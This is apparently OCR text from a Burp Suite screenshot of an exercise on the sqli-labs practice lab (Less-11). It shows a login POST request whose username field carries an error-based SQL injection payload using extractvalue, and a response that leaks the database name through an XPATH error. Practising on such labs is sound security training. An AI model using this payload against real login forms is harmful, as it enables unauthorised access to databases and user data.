 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia SQL
1 × ...
Send Cancel < ▼ > ▼ Target: http://158.247.233.5:28144 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Less-11/?id=1 HTTP/1.1
2 Host: 158.247.233.5:28144
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://158.247.233.5:28144/Less-11/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 96
10 Origin: http://158.247.233.5:28144
11 Connection: close
12 Cookie: login_auto= g=2; gpEasy_ec69ec6cf3e2=
cookie_token=
vue_admin_template_token=
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 uname=admin' and extractvalue(1,concat(0x7e,(select database()))) --+&passwd=admin&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Sub
XPATH syntax error: '~security'
LOGIN ATTEMPT
FAILED
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 3
Request Cookies 5
Request Headers 14
Done 1,679 bytes | 353 millis